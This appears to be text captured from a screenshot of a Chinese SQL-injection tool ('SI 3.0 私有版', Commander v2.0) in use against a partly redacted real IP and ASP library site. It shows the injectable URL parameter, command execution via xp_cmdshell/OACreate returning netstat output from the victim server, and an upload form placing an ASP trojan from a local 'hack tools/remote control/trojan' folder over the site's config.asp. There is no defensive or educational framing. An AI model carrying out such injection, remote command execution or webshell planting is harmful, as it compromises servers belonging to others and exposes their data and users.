 注入地址: http://218.70. /dlib/product.asp?bookid=ISBN7-5324-6037-1 数字型 字符或搜索型
命令执行:
命令文本: netstat -an
命令类型: Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加 SA 执行
文本文件上传:
本地文件: F:\Hack\黑客工具\远程控制\木马\asp\ji 浏览...
保存位置: d:\Founder\DLibrary\Css\config.asp
保存方式: 覆盖 追加 二进制文件 上 传
回显结果:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3372 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3425 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2852 127.0.0.1:445 TIME_WAIT
TCP 192.168.3.2:80 221.235. :1455 TIME_WAIT
TCP 192.168.3.2:80 221.235. :1456 TIME_WAIT
TCP 192.168.3.2:80 221.235. :1457 TIME_WAIT
TCP 192.168.3.2:80 221.235. :1458 ESTABLISHED
TCP 192.168.3.2:80 221.235. :1459 ESTABLISHED
TCP 192.168.3.2:139 0.0.0.0:0 LISTENING
8
Commander v 2.0 (SI 3系列工具)
Scan Inject Back Database GetWebshell RegReader Commander TreeList Help
SI 3.0 私有版 不许外传 状态:完成